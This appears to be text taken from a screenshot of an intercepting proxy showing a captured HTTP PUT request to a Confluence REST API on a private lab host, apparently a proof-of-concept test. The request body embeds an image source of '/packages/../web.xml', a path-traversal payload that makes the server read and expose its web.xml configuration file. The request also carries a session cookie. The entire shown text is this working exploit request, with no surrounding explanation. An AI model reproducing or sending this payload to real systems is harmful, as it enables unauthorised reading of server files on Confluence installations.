 Request to http://172.16.78.166:8090
Forward Drop Action Comment this item
Params Headers Hex JSON Decoder
PUT /rest/api/content/917506?status=draft HTTP/1.1
Host: 172.16.78.166:8090
Content-Length: 512
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://172.16.78.166:8090
Referer: http://172.16.78.166:8090/pages/resumedraft.action?draftId=917506&draftShareId=cf4347b3-a281-41da-a01e-5d5d46515f6b
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: JSESSIONID=929E38960833D7A5EB1C48C038C9A93F
Connection: close
{"status":"current","title":"test2","space":{"key":"TEST"},"body":{"editor":{"value":"<p><strong><img class=\"confluence-embedded-image confluence-external-resource\" style=\"max-height: 250px;\"
src=\"http://172.16.78.166:8090/packages/../web.xml\" data-image-src=\"/packages/../web.xml\"
/></strong></p>","representation":"editor","content":{"id":"917506"}}},"id":"917506","type":"page","version":{"number":1,"minorEdit":true,"syncRev":"0.hofFO9ncme2WNb3yWSOmldM.7"},"ancestors":[{"id":"65576","
type":"page"}]}